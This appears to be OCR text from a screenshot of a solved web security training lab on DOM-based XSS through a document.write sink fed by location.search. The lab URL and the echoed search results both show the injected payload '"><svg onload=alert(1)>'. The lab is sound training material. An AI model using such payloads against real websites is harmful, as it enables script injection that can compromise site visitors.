 1 2 3 4 14:06
Kali Linux All labs | Web Security Ac Lab: DOM XSS in docume DOM XSS in document.wr
https://0aa40047046974f9809c94d300da00fa.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
DOM XSS in document.write sink using source
location.search
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog... Search
< Back to Blog